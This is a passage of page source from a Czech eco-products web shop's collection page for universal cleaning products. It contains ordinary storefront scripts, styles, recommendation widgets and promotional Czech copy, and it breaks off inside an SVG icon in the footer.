    let descr = document.querySelector('.cl_desc');
    let showButton = document.querySelector('.cl_desc_show_more');
    if (descr) {
      if (descr && descr.scrollHeight > 78) {
        descr.classList.add('short_descr');
        showButton.style.display = 'flex';
      } else {
        if (showButton) showButton.classList.add('hide')
      };
      if (showButton && showButton.style.display == 'flex') {
        showButton.addEventListener('click',function(){
          descr.classList.toggle('short_descr');
          if (descr.classList.contains('short_descr')) {
            this.firstChild.nextElementSibling.innerHTML = 'ČÍST VÍCE';
            this.lastChild.previousElementSibling.style.transform = 'rotate(0deg)';
            descr.style.maxHeight = 75 + 'px'
          } else {
            this.firstChild.nextElementSibling.innerHTML = 'ČÍST MÉNĚ';
            this.lastChild.previousElementSibling.style.transform = 'rotate(180deg)';
            descr.style.maxHeight = descr.scrollHeight + 'px'
          }
        })
      }
    }

    document.querySelectorAll('.sdCate li').forEach(el =>{
      if (el.classList.contains('active')) {
        let fristEl = el.parentElement.parentElement
        fristEl.classList.add('active')
        if (fristEl.querySelector('.at').classList.contains('at-plus-l')) {
          fristEl.querySelector('.at').classList.remove('at-plus-l');
          fristEl.querySelector('.at').classList.add('at-minus-l');
        }
      }
    })

    const menuElementList = document.querySelectorAll('.site-nav');
    const menuButtonList = document.querySelectorAll('.coll_nav_block > a');

    menuElementList.forEach(el => {
      el.addEventListener('click', event => {
        if (event.target.tagName !== 'I' && el.dataset.id) {
          sessionStorage.setItem('clicked_menu', el.dataset.id);
        }
      })
    })

    menuButtonList.forEach(button => {
      button.addEventListener('click', () => {
        menuElementList.forEach(el => {
          if (el.dataset.id && el.innerText === button.innerText) {
            sessionStorage.setItem('clicked_menu', el.dataset.id);
          }
        })
      })
    })

    function getLevelNumber(element) {
      const classList = element.classList
      const classNames = Array.from(classList)

      let number = null
      classNames.forEach(className => {
        if (className.startsWith('lvl-')) {
          const parts = className.split('-')
          if (parts.length === 2) {
            const num = parseInt(parts[1])
            if (!isNaN(num)) {
              number = num
            }
          }
        }
      })

      return number
    }

    function toggleSidebarCategoryElements(categoryList, clickedMenu) {
      const toShowCategory = [];

      categoryList.forEach(el => {
        const number = getLevelNumber(el);

        if (el.dataset.id === clickedMenu) {
          toShowCategory.push(el);
        } else {
          el.classList.remove('currrent_coll');

          for (let i = 2; i <= number; i++) {
            const container = el.closest(`.lvl-${i}.active`);

            if (container) {
              container.classList.remove('active');
              const ulSdCate = container.closest('ul.sdCate');

              if (ulSdCate) {
                ulSdCate.style.display = 'none';
              }

              const siteNavI = container.querySelector('.site-nav i');

              if (siteNavI) {
                siteNavI.className = siteNavI.className.replace('minus', 'plus');
              }
            }
          }
        }
      });

      toShowCategory.forEach(el => {
        const number = getLevelNumber(el);

        for (let i = 1; i < number; i++) {
          const container = el.closest(`.lvl-${i}`);
          const siteNavI = container?.querySelector('.site-nav i');
          const sdCateBlock = container?.querySelector('.sdCate');

          if (siteNavI) {
            siteNavI.className = siteNavI.className.replace('plus', 'minus');
          }

          if (sdCateBlock) {
            sdCateBlock.style.display = 'block';
          }
        }
      });
    }

    const currentCategoryList = document.querySelectorAll('.sdCate .site-nav.currrent_coll');
    const currentCategoryMobileList = document.querySelectorAll('.sdCate_mobile .site-nav.currrent_coll');
    const clickedMenu = sessionStorage.getItem('clicked_menu');

    if (currentCategoryList.length > 1 && clickedMenu) {
      toggleSidebarCategoryElements(currentCategoryList, clickedMenu);
    }

    if (currentCategoryMobileList.length > 1 && clickedMenu) {
      toggleSidebarCategoryElements(currentCategoryMobileList, clickedMenu);
    }

    sessionStorage.setItem("defaultSort", "manual");
  });
</script>


<script type="text/javascript">
  document.getElementById('heurekaContainer').insertAdjacentHTML('afterbegin', `
    <div id="showHeurekaBadgeHere-12"></div>
  `)
  //<![CDATA[
  var _hwq = _hwq || [];
  _hwq.push(["setKey", "BC5A61FB442EA5CB52F62A68D3B59EF7"]);
  _hwq.push(["showWidget", "12", "45017", "Econea", "econea-cz"]);
  (function () {
    var ho = document.createElement("script");
    ho.type = "text/javascript";
    ho.async = true;
    ho.src =
      "https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=BC5A61FB442EA5CB52F62A68D3B59EF7";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(ho, s);
  })();
  //]]>
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "Univerzální čisticí prostředky",
  "offers": {
    "@type": "AggregateOffer",
    "lowPrice": "40.0",
    "priceCurrency": "CZK",
    "highPrice": "375.0",
    "offerCount": "21"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.92",
    "reviewCount": "84"
  }
}
</script>


</div><div id="shopify-section-template--21201911021907__custom_grid_GzmKck" class="shopify-section"><link href="//www.econea.cz/cdn/shop/t/351/assets/section-custom-grid.css?v=81665628913493541571711537990" rel="stylesheet" type="text/css" media="all" />

<style>
  
    .custom-grid-item--image_y4k38b {
      grid-area: area_1;
    }
  
    .custom-grid-item--image_cBWNh7 {
      grid-area: area_2;
    }
  

  
</style>






</div><div id="shopify-section-template--21201911021907__recommendations_list_i4pwwg" class="shopify-section"><link href="//www.econea.cz/cdn/shop/t/351/assets/component-product-card.css?v=33680607185388137101758201028" rel="stylesheet" type="text/css" media="all" />

<div class="related-product product_slider_wrapper recommendations-list" id="template--21201911021907__recommendations_list_i4pwwg" data-section-id="template--21201911021907__recommendations_list_i4pwwg" data-section-type="carousel" style="background: #ffffff;">
  <div id="pr_slider-3" class="page-width">

    
      
        <div class="sec-ttl tc">
          <img loading="lazy" class="psw_bg_element" src="//www.econea.cz/cdn/shop/files/Frame_13.svg?v=1684323166">
          <h3 class="h3">Nejprodávanější na Econea.cz</h3></div>
      
      <div id="products-template--21201911021907__recommendations_list_i4pwwg"><div id="pr_slider-template--21201911021907__recommendations_list_i4pwwg" class="grid grid-products carousel arwOut" data-slick='{"slidesToShow": 4, "slidesToScroll": 1, "dots": true,"infinite": false, "responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 2 }},{"breakpoint": 767,"settings":{"slidesToShow":1 }} ]}'>
          
          <div class="product-skeleton-loader-wrapper grid__item item small--one-whole medium--one-half large-up--one-quarter"><div class="product-skeleton-loader"></div></div>
          <div class="product-skeleton-loader-wrapper grid__item item small--one-whole medium--one-half large-up--one-quarter"><div class="product-skeleton-loader"></div></div>
           <div class="product-skeleton-loader-wrapper grid__item item small--one-whole medium--one-half large-up--one-quarter"><div class="product-skeleton-loader"></div></div>
           <div class="product-skeleton-loader-wrapper grid__item item small--one-whole medium--one-half large-up--one-quarter"><div class="product-skeleton-loader"></div></div>
          
         </div></div>
    
  </div>
</div>




<style>

  .recommendations-list {
    min-height: 800px;
  }

  .product_slider_wrapper{
    position: relative;
    margin-top: 0 !important;
    padding-bottom: 30px;
  }
  .product_slider_wrapper .sec-ttl {
    position: relative;
  }
  .product_slider_wrapper .sec-ttl h3{
    font-style: normal;
    font-weight: 600;
    font-size: 46px;
    line-height: 64px;
    color: #50573B;
    position: relative;
  }
  
  .psw_bg_element{
    position: absolute;
    top: -32px;
    right: 0;
  }
  .product_slider_wrapper .slick-dots{
    position: unset;
    margin-top: 40px;
  }
  .product_slider_wrapper .slick-dots li{
    margin: 0 8px;
  }
  .product_slider_wrapper .slick-dots button:before{
    background: #50573B;
    opacity: 0.1;
  }
  .product_slider_wrapper .slick-dots .slick-active button:before{
    background: #50573B;
    opacity: 1;
  }
  .product_slider_wrapper .slick-slider .slick-arrow{
    opacity: 1;
    top: 38%;
  }
  .product_slider_wrapper .slick-next:before, .product_slider_wrapper .slick-prev:before{
    font-size: 32px;
    color: #50573B;
  }
  .product_slider_wrapper .grid-products .grid__item{
    padding-left: 10px;
    padding-right: 10px;
  }
  .product_slider_wrapper .grid-products{
    margin: 0 -10px
  }
  .product_slider_wrapper .sec-ttl{
    padding-top: 64px;
    padding-bottom: 40px;
  }
  @media screen and (max-width:766px) {
    .product_slider_wrapper .sec-ttl h3::after{
      display: none;
    }
    .product_slider_wrapper .slick-list{
      padding-right: 32px;
      padding-left: 32px;
    }
    .product_slider_wrapper .slick-dots{
      margin-top: 32px;
    }
    .product_slider_wrapper .grid-products{
      padding-left: 0;
    }
    .product_slider_wrapper .sec-ttl h3{
      font-size: 28px;
      line-height: 37px;
    }
    .product_slider_wrapper .sec-ttl{
      padding-top: 40px;
      padding-bottom: 24px;
    }
    .psw_bg_element{
      position: absolute;
      top: -50px;
      right: 13px;
      max-width: 65px;
    }
    .product_slider_wrapper .slick-dots li{
      margin: 0 9px;
    }
    .product_slider_wrapper .section-cover{
      padding: 40px 0 32px;
    }
    .product_slider_wrapper .page-width{
      padding: 0;
    }
  }
</style>

<script>
(async () => {
  
  

  
  

  const getCookie = name => document.cookie.match(new RegExp(`(^| )${name}=([^;]+)`))?.at(2);
  const luigisboxId = getCookie("_lb")?.trim();
  const userId = luigisboxId || "shopify_id_";

  const response = await fetch("https://live.luigisbox.com/v1/recommend?tracker_id=316238-378253", {
    method: "POST",
    headers: {
      "Content-Type": "application/json; charset=utf-8",
      "Accept-Encoding": "gzip, deflate",
    },
    body: JSON.stringify([
      {
        "blacklisted_item_ids": [
          "/products/ochrana-proti-poskozeni-ci-ztrate",
          "/products/minimalni-cena-objednavky",
          "/products/dobirka"
        ],
        "item_ids": [],
        "recommendation_context": {},
        "recommendation_type": "bestsellers",
        "recommender_client_identifier": "bestsellers_template--21201911021907__recommendations_list_i4pwwg",
        "settings_override": {},
        "size": 16,
        "user_id": userId,
        "hit_fields": [
          "url"
        ],
      },
    ]),
  });
  const responseJson = await response.json();
  const hits = responseJson[0]?.hits ?? [];
  const hitsHandles = hits.map(hit => (/.*\/(.*)$/.exec(hit.url) ?? [])[1]).filter(handle => !!handle);

  if (hitsHandles.length > 0) {
    const productHandlesUrl = hitsHandles.map(h => `product_handles[]=${h}`).join("&");

    const generate_uuidv4 = () => {
      return "10000000-1000-4000-8000-100000000000".replace(/[018]/g, c =>
        (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
      );
    };
    // UUID is used for cache busting here
    const uuid = generate_uuidv4();

    fetch(window.Shopify.routes.root + `?section_id=recommendations-list-content&grid=4&tablet_grid=2&mobile_grid=1&${productHandlesUrl}&view=${uuid}`)
      .then(response => response.text())
      .then(html => {
        const parser = new DOMParser();
        const doc = parser.parseFromString(html, "text/html");
        const contentEl = doc.querySelector("#shopify-section-recommendations-list-content");
        if (!contentEl) {
          console.error("Recommended products elements will not be added. Content element not found.");
          return;
        }

        const containerEl = document.querySelector("#template--21201911021907__recommendations_list_i4pwwg");
        if (!containerEl) {
          console.error("Recommendations list container element not found.");
          return;
        }

        const children = [...contentEl.children];

        if (children.length > 0) {
          if (typeof window.$ === "function") {
            setTimeout(() => {
              $('#pr_slider-template--21201911021907__recommendations_list_i4pwwg').find('.product-skeleton-loader-wrapper').remove();
              for (const child of children) {
                $('#pr_slider-template--21201911021907__recommendations_list_i4pwwg').slick('slickAdd', child);
              }
            });
          } else {
            console.warn("jQuery ($) is not available. Slick actions skipped.");
          }

        } else {
          containerEl.style.display = "none";
        }
      }
    );
  }
})();
</script>


</div><div id="shopify-section-template--21201911021907__82a8f0dd-0489-4e82-9bd4-b3fdc7673ec2" class="shopify-section"><div class="collection_board">
    <div class="cb_position page-width">
        
            <img loading="lazy" class="cd_mob_element" src="//www.econea.cz/cdn/shop/files/Frame_12.svg?v=1684323049">
        
        <h2 class="cd_title">Mohlo by vás zajímat</h2>
        <p class="cd_subtitle">Tady vždycky trčí, co právě teď frčí</p>
        <div class="cd_wrapper">
            
            
            
            <a href="https://www.econea.cz/collections/zimni-pece-o-telo" class="cd_item cd_item_small">
                <div class="cd_item_image cdi_image_small">
                    <img loading="lazy" class="cd_item_desk_image" src="//www.econea.cz/cdn/shop/files/600_x_450_Mohlo_by_vas_zajimat_1_c5bfc107-c728-4fde-9e61-e4d9164515cb.jpg?v=1767769083">
                    <img loading="lazy" class="cd_item_mob_image" src="//www.econea.cz/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif">
                    <div class="cd_item_button">
                        <svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">                      
                            <path d="M1 1L7 7L1 13" stroke="#50573B" stroke-width="1.5" stroke-linecap="round"></path>                    
                        </svg>
                    </div>
                </div>
                <h4 class="cd_item_title">Zimní péče o pleť a tělo</h4>
                <p class="cd_item_info">Pohlaďte mrazem ošlehané tváře a suché popraskané ruce i rty hojivými balzámky, krémy a hřejivými olejíčky.</p>
            </a>
            
            
            
            <a href="https://www.econea.cz/collections/veganuary" class="cd_item cd_item_small">
                <div class="cd_item_image cdi_image_small">
                    <img loading="lazy" class="cd_item_desk_image" src="//www.econea.cz/cdn/shop/files/816x490px_web_veganuary-2.webp?v=1767769520">
                    <img loading="lazy" class="cd_item_mob_image" src="//www.econea.cz/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif">
                    <div class="cd_item_button">
                        <svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">                      
                            <path d="M1 1L7 7L1 13" stroke="#50573B" stroke-width="1.5" stroke-linecap="round"></path>                    
                        </svg>
                    </div>
                </div>
                <h4 class="cd_item_title">Veganuary je nejlepší kuchař</h4>
                <p class="cd_item_info">Veganský leden = veganuary. Přidáte se? Nemusíte chroupat syrový květák. Stačí jídelníček chytře odlehčit.</p>
            </a>
            
            
            
            <a href="https://www.econea.cz/collections/pro-usmrkane-dny" class="cd_item cd_item_small">
                <div class="cd_item_image cdi_image_small">
                    <img loading="lazy" class="cd_item_desk_image" src="//www.econea.cz/cdn/shop/files/600_x_450_Mohlo_by_vas_zajimat_2_bbe447b2-b737-4e17-b12d-757b4098533d.jpg?v=1767769680">
                    <img loading="lazy" class="cd_item_mob_image" src="//www.econea.cz/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif">
                    <div class="cd_item_button">
                        <svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">                      
                            <path d="M1 1L7 7L1 13" stroke="#50573B" stroke-width="1.5" stroke-linecap="round"></path>                    
                        </svg>
                    </div>
                </div>
                <h4 class="cd_item_title">Pomocníci pro usmrkané dny</h4>
                <p class="cd_item_info">Něco na vás leze? Tak šup pod peřinu. Tenhle kurýrovací koutek můžete naštěstí prošmejdit z pohodlí domova. :)</p>
            </a>
            
        </div>
    </div>
    <img loading="lazy" class="cd_bg_elemnt" src="//www.econea.cz/cdn/shop/files/Frame_11.svg?v=1684323026">
</div>

<style>
    .collection_board{
        display: flex;
        width: 100%;
        align-items: center;
        justify-content: center;
        position: relative;
        background: #FFF;
    }
    .cd_bg_elemnt{
        position: absolute;
        left: 55px;
        top: -70px;
    }
    .cb_position{
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        padding-top: 96px;
        padding-bottom: 64px;
    }
    .cd_title{
        font-family: var(--ft1);
        font-style: normal;
        font-weight: 600;
        font-size: 46px;
        line-height: 64px;
        color: #50573B;
        margin: 0 0 8px;
    }
    .cd_subtitle{
        font-weight: 400;
        font-size: 18px;
        line-height: 26px;
        text-align: center;
        letter-spacing: 0.02em;
        color: #50573B;
        margin: 0 0 48px;
    }
    .cd_wrapper{
        display: flex;
        width: 100%;
        align-items: flex-start;
        justify-content: space-between;
        flex-wrap: wrap;
        row-gap: 48px;
    }
    .cd_item{
        display: flex;
        width: 100%;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
    }
    .cd_item_image{
        width: 100%;
        position: relative;
        display: flex;
        border-radius: 8px;
        overflow: hidden;
    }
    .cd_item_button{
        position: absolute;
        right: 0;
        bottom: 0;
        background: #E7D565;
        border-radius: 8px 0px;
        padding: 16px 22px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .cd_item img{
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .cd_item_title{
        font-family: var(--ft1);
        font-style: normal;
        font-weight: 600;
        font-size: 24px;
        line-height: 29px;
        color: #50573B;
        margin: 16px 0 4px;
    }
    .cd_item_info{
        font-weight: 400;
        font-size: 16px;
        line-height: 22px;
        letter-spacing: 0.02em;
        color: #50573B;
        margin: 0;
    }
    .cd_item_mob_image{
        display: none;
    }
    .cd_mob_element{
        display: none;
    }
    @media screen and (min-width:769px) {
        .cd_item_small{
            width: calc( 33% - 10px );
        }
        .cd_item_half{
            width: calc( 50% - 10px );
        }
        .cd_item_big{
            width: calc( 66% - 10px );
        }
        .cdi_image_small{
            height: 245px;
        }
        .cdi_image_big{
            height: 350px;
        }
        .cdi_image_auto{
            height: auto;
        }
    }
    @media screen and (max-width:768px) {
        .cd_title{
            text-align: center;
            font-size: 28px;
            line-height: 37px;
            margin: 0 0 8px;
        }
        .cd_subtitle{
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 32px;
        }
        .cd_item_title{
            font-size: 22px;
            line-height: 27px;
            margin: 16px 0 4px;
        }
        .cd_item_button{
            padding: 14px 19px;
        }
        .cd_item_button svg{
            width: 10px;
            height: 19px;
        }
        .cd_bg_elemnt{
            max-width: 83px;
            left: -10px;
            top: -40px;
        }
        .cb_position{
            padding-top: 64px;
            padding-bottom: 59px;
        }
        .cd_wrapper{
            row-gap: 31px;
        }
    }
    @media screen and (max-width:500px) {
        .cd_item_image{
            height: 174px;
        }
        .cd_item_image img{
            height: 100%;
            object-fit: cover;
            border-radius: 8px;
        }
    }
</style>

<style data-shopify>


    @media screen and (max-width:500px) {
        .cb_position{
            padding-top: 12px;
        }
        .cd_mob_element{
            margin: 0 0 10px;
        }
        .cd_bg_elemnt{
            display: none;
        }
        .cd_mob_element{
            display: flex;
        }
    }


    @media screen and (max-width:768px) {
        .cd_item_title{
            font-size: 24px;
        }
    }

</style>


</div><div id="shopify-section-template--21201911021907__recommendations_list_B7Fa3K" class="shopify-section"><link href="//www.econea.cz/cdn/shop/t/351/assets/component-product-card.css?v=33680607185388137101758201028" rel="stylesheet" type="text/css" media="all" />

<div class="related-product product_slider_wrapper recommendations-list" id="template--21201911021907__recommendations_list_B7Fa3K" data-section-id="template--21201911021907__recommendations_list_B7Fa3K" data-section-type="carousel" style="background: #ffffff;">
  <div id="pr_slider-5" class="page-width">

    
      
        <div class="sec-ttl tc">
          <img loading="lazy" class="psw_bg_element" src="//www.econea.cz/cdn/shop/files/Frame_13.svg?v=1684323166">
          <h3 class="h3">Čerství zelenáči</h3></div>
      
      <div id="products-template--21201911021907__recommendations_list_B7Fa3K"><div id="pr_slider-template--21201911021907__recommendations_list_B7Fa3K" class="grid grid-products carousel arwOut" data-slick='{"slidesToShow": 4, "slidesToScroll": 1, "dots": true,"infinite": false, "responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 2 }},{"breakpoint": 767,"settings":{"slidesToShow":1 }} ]}'>
          
          <div class="product-skeleton-loader-wrapper grid__item item small--one-whole medium--one-half large-up--one-quarter"><div class="product-skeleton-loader"></div></div>
          <div class="product-skeleton-loader-wrapper grid__item item small--one-whole medium--one-half large-up--one-quarter"><div class="product-skeleton-loader"></div></div>
           <div class="product-skeleton-loader-wrapper grid__item item small--one-whole medium--one-half large-up--one-quarter"><div class="product-skeleton-loader"></div></div>
           <div class="product-skeleton-loader-wrapper grid__item item small--one-whole medium--one-half large-up--one-quarter"><div class="product-skeleton-loader"></div></div>
          
         </div></div>
    
  </div>
</div>




<style>

  .recommendations-list {
    min-height: 800px;
  }

  .product_slider_wrapper{
    position: relative;
    margin-top: 0 !important;
    padding-bottom: 30px;
  }
  .product_slider_wrapper .sec-ttl {
    position: relative;
  }
  .product_slider_wrapper .sec-ttl h3{
    font-style: normal;
    font-weight: 600;
    font-size: 46px;
    line-height: 64px;
    color: #50573B;
    position: relative;
  }
  
  .psw_bg_element{
    position: absolute;
    top: -32px;
    right: 0;
  }
  .product_slider_wrapper .slick-dots{
    position: unset;
    margin-top: 40px;
  }
  .product_slider_wrapper .slick-dots li{
    margin: 0 8px;
  }
  .product_slider_wrapper .slick-dots button:before{
    background: #50573B;
    opacity: 0.1;
  }
  .product_slider_wrapper .slick-dots .slick-active button:before{
    background: #50573B;
    opacity: 1;
  }
  .product_slider_wrapper .slick-slider .slick-arrow{
    opacity: 1;
    top: 38%;
  }
  .product_slider_wrapper .slick-next:before, .product_slider_wrapper .slick-prev:before{
    font-size: 32px;
    color: #50573B;
  }
  .product_slider_wrapper .grid-products .grid__item{
    padding-left: 10px;
    padding-right: 10px;
  }
  .product_slider_wrapper .grid-products{
    margin: 0 -10px
  }
  .product_slider_wrapper .sec-ttl{
    padding-top: 64px;
    padding-bottom: 40px;
  }
  @media screen and (max-width:766px) {
    .product_slider_wrapper .sec-ttl h3::after{
      display: none;
    }
    .product_slider_wrapper .slick-list{
      padding-right: 32px;
      padding-left: 32px;
    }
    .product_slider_wrapper .slick-dots{
      margin-top: 32px;
    }
    .product_slider_wrapper .grid-products{
      padding-left: 0;
    }
    .product_slider_wrapper .sec-ttl h3{
      font-size: 28px;
      line-height: 37px;
    }
    .product_slider_wrapper .sec-ttl{
      padding-top: 40px;
      padding-bottom: 24px;
    }
    .psw_bg_element{
      position: absolute;
      top: -50px;
      right: 13px;
      max-width: 65px;
    }
    .product_slider_wrapper .slick-dots li{
      margin: 0 9px;
    }
    .product_slider_wrapper .section-cover{
      padding: 40px 0 32px;
    }
    .product_slider_wrapper .page-width{
      padding: 0;
    }
  }
</style>

<script>
(async () => {
  
  

  
  

  const getCookie = name => document.cookie.match(new RegExp(`(^| )${name}=([^;]+)`))?.at(2);
  const luigisboxId = getCookie("_lb")?.trim();
  const userId = luigisboxId || "shopify_id_";

  const response = await fetch("https://live.luigisbox.com/v1/recommend?tracker_id=316238-378253", {
    method: "POST",
    headers: {
      "Content-Type": "application/json; charset=utf-8",
      "Accept-Encoding": "gzip, deflate",
    },
    body: JSON.stringify([
      {
        "blacklisted_item_ids": [
          "/products/ochrana-proti-poskozeni-ci-ztrate",
          "/products/minimalni-cena-objednavky",
          "/products/dobirka"
        ],
        "item_ids": [],
        "recommendation_context": {},
        "recommendation_type": "news",
        "recommender_client_identifier": "news_template--21201911021907__recommendations_list_B7Fa3K",
        "settings_override": {},
        "size": 16,
        "user_id": userId,
        "hit_fields": [
          "url"
        ],
      },
    ]),
  });
  const responseJson = await response.json();
  const hits = responseJson[0]?.hits ?? [];
  const hitsHandles = hits.map(hit => (/.*\/(.*)$/.exec(hit.url) ?? [])[1]).filter(handle => !!handle);

  if (hitsHandles.length > 0) {
    const productHandlesUrl = hitsHandles.map(h => `product_handles[]=${h}`).join("&");

    const generate_uuidv4 = () => {
      return "10000000-1000-4000-8000-100000000000".replace(/[018]/g, c =>
        (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
      );
    };
    // UUID is used for cache busting here
    const uuid = generate_uuidv4();

    fetch(window.Shopify.routes.root + `?section_id=recommendations-list-content&grid=4&tablet_grid=2&mobile_grid=1&${productHandlesUrl}&view=${uuid}`)
      .then(response => response.text())
      .then(html => {
        const parser = new DOMParser();
        const doc = parser.parseFromString(html, "text/html");
        const contentEl = doc.querySelector("#shopify-section-recommendations-list-content");
        if (!contentEl) {
          console.error("Recommended products elements will not be added. Content element not found.");
          return;
        }

        const containerEl = document.querySelector("#template--21201911021907__recommendations_list_B7Fa3K");
        if (!containerEl) {
          console.error("Recommendations list container element not found.");
          return;
        }

        const children = [...contentEl.children];

        if (children.length > 0) {
          if (typeof window.$ === "function") {
            setTimeout(() => {
              $('#pr_slider-template--21201911021907__recommendations_list_B7Fa3K').find('.product-skeleton-loader-wrapper').remove();
              for (const child of children) {
                $('#pr_slider-template--21201911021907__recommendations_list_B7Fa3K').slick('slickAdd', child);
              }
            });
          } else {
            console.warn("jQuery ($) is not available. Slick actions skipped.");
          }

        } else {
          containerEl.style.display = "none";
        }
      }
    );
  }
})();
</script>


</div><div id="shopify-section-template--21201911021907__173745002938aee7c0" class="shopify-section">
  
    <div id="shopify-block-AZWc5R1pBT0lIZzVyZ__avada_seo_suite_avada_after_collection_block_hBeDQj" class="shopify-block shopify-app-block">















</div>
  




</div>
      <limespot></limespot>
    </main>
    
<div id="shopify-section-footer" class="shopify-section">
<link href="//www.econea.cz/cdn/shop/t/351/assets/section-main-footer.css?v=106363148353051179811712573706" rel="stylesheet" type="text/css" media="all" />

<footer class="o_ft" role="contentinfo"><div class="collection_additional_text"><div class="coll_add_text_wrapper page-width"><p>Omrkněte TOP produkty z kategorie <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.m.custom.labels=Nejprod%C3%A1van%C4%9Bj%C5%A1%C3%AD#coll_title">nejprodávanější a nejlepší ekologické univerzální čisticí prostředky</a></p><p>Chcete ušetřit pár kaček? Hop pro produkty z kategorie <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.m.custom.labels=Akce#coll_title">ekologické univerzální čisticí prostředky v akci</a></p><p>Jdete si rovnou pro to nejlepší? Omrkněte <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.m.custom.labels=Podle+recenz%C3%AD#coll_title">ekologické univerzální čisticí prostředky podle recenzí</a></p></div></div><img loading="lazy" class="ft_bg_element" src="//www.econea.cz/cdn/shop/files/instagram02.svg?v=1684322760"><div class="ft_icons_with_text"><div class="ft_icons_with_text_position page-width"><div class="ft_iwt_item"><div class="ft_iwt_item_icon"><svg width="64" height="64" viewbox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="32" cy="32" r="32" fill="#E16244"></circle><g clip-path="url(#clip0_117_3650)"><path d="M15.2102 36.74C18.6002 42.78 24.8202 47.08 31.8702 47.18C39.1302 47.29 45.8202 42.98 49.6102 36.96C50.6402 35.32 48.0502 33.81 47.0202 35.45C43.7802 40.6 38.0702 44.28 31.8702 44.19C25.6702 44.1 20.6802 40.35 17.8102 35.23C16.8602 33.55 14.2702 35.06 15.2202 36.74H15.2102Z" fill="white"></path><path d="M26.2001 23.0101C26.3301 21.7501 26.1402 20.4301 25.5001 19.3201C24.9501 18.3601 24.0801 17.6601 23.0501 17.2701C21.1001 16.5101 18.8501 17.4101 17.9201 19.3001C17.2701 20.6201 17.1301 22.1201 17.3001 23.5701C17.3501 23.9801 17.4401 24.3301 17.7401 24.6301C18.0001 24.8901 18.4301 25.0901 18.8001 25.0701C19.5401 25.0401 20.3901 24.4101 20.3001 23.5701C20.2401 23.0201 20.2101 22.4701 20.2501 21.9101C20.2601 21.7601 20.3601 21.3801 20.2501 21.8501C20.2701 21.7501 20.2801 21.6401 20.3001 21.5401C20.3401 21.3201 20.4001 21.1101 20.4801 20.9001C20.5001 20.8601 20.5101 20.8101 20.5301 20.7701C20.6101 20.5501 20.4601 20.9501 20.4601 20.9401C20.4401 20.9001 20.5801 20.7001 20.5901 20.6701C20.6301 20.6001 20.6701 20.5201 20.7201 20.4501C20.7401 20.4201 20.7701 20.3801 20.7901 20.3501C20.9501 20.1101 20.6001 20.5801 20.7001 20.4601C20.7801 20.3701 20.9302 20.1401 21.0501 20.1101C21.0801 20.1101 20.7001 20.3501 20.8801 20.2401C20.9101 20.2201 20.9401 20.2001 20.9701 20.1801C21.0501 20.1301 21.1301 20.0901 21.2101 20.0401C21.2301 20.0301 21.2901 19.9901 21.3101 19.9901C21.3401 19.9901 20.9001 20.1301 21.1101 20.0801C21.1801 20.0601 21.2501 20.0301 21.3201 20.0201C21.4001 20.0001 21.7201 19.9501 21.4001 19.9901C21.0801 20.0301 21.3801 19.9901 21.4501 19.9901C21.5901 19.9901 21.7301 19.9901 21.8701 20.0101C22.0501 20.0201 21.4201 19.9301 21.6501 19.9801C21.6802 19.9801 21.7201 19.9901 21.7501 20.0001C21.8401 20.0201 21.9201 20.0401 22.0001 20.0601C22.0701 20.0801 22.1301 20.1101 22.2001 20.1301C22.4101 20.2001 21.8101 19.9401 22.0901 20.0901C22.2401 20.1701 22.3801 20.2601 22.5201 20.3401C22.7001 20.4501 22.3301 20.2001 22.3501 20.2101C22.3801 20.2201 22.4201 20.2601 22.4401 20.2801C22.5101 20.3401 22.5701 20.4001 22.6301 20.4601C22.6901 20.5201 22.7401 20.5801 22.7901 20.6401C22.8701 20.7301 22.9201 20.8701 22.6901 20.5001C22.7201 20.5401 22.7501 20.5901 22.7801 20.6301C22.9001 20.8101 22.9801 20.9901 23.0801 21.1801C22.8501 20.7301 23.0301 21.0701 23.0801 21.2201C23.1201 21.3401 23.1501 21.4601 23.1701 21.5801C23.1802 21.6301 23.1901 21.6801 23.2001 21.7301C23.2301 21.8801 23.1801 22.0401 23.2001 21.6501C23.2001 21.7901 23.2301 21.9301 23.2301 22.0701C23.2401 22.3801 23.2301 22.6901 23.1901 23.0001C23.1101 23.7801 23.9401 24.5301 24.6901 24.5001C25.5701 24.4601 26.1001 23.8401 26.1901 23.0001L26.2001 23.0101Z" fill="white"></path><path d="M42.2099 23.2899C42.2099 22.9999 42.2399 22.7199 42.2699 22.4299C42.2999 22.1399 42.2099 22.8199 42.2599 22.5399C42.2699 22.4699 42.2799 22.3999 42.2999 22.3299C42.3199 22.1999 42.3499 22.0599 42.3899 21.9299C42.4499 21.7099 42.5099 21.4899 42.5899 21.2699C42.6099 21.2099 42.6299 21.1599 42.6499 21.1099C42.4699 21.5899 42.5399 21.3699 42.5899 21.2599C42.6399 21.1599 42.6899 21.0599 42.7399 20.9699C42.7899 20.8799 42.8499 20.7899 42.8999 20.6999C42.9799 20.5699 43.2099 20.3699 42.8399 20.7599C42.9699 20.6199 43.0799 20.4799 43.2199 20.3499C43.2499 20.3199 43.2899 20.2899 43.3199 20.2599C43.4799 20.1199 42.9999 20.4899 43.1399 20.3999C43.2099 20.3599 43.2699 20.3099 43.3299 